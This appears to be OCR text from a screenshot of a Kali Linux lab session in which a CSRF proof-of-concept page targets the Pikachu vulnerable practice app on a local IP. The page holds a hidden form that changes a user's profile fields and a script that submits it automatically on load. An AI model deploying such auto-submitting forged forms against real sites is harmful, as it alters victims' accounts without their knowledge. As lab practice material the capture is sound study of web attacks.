 VMware Fusion 文件 编辑 显示 虚拟机 窗口 帮助 P A 100% 周三 下午7:45
UNREGISTERED
kail
Burp Suite Community E... Get the pikachu - Mozilla... fengxuan@kali: /var/ww... 06:45 AM
fengxuan@kali: /var/www/html/test
File Actions Edit View Help
fengxuan@kal...ww/html/test fengxuan@kali: ~
<form action="http://192.168.149.208/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method=POST>
<input type="hidden" name="sex" value="woman" />
<input type="hidden" name="phonenum" value="10000" />
<input type="hidden" name="add" value="hacker" />
<input type="hidden" name="email" value="hacker" />
</form>
<script> document.forms[0].submit(); </script>
hello,lucy,欢迎来到个人会员中心 | 退出登录
5,42 All
HTML
1
$
T
>_
PS
HTML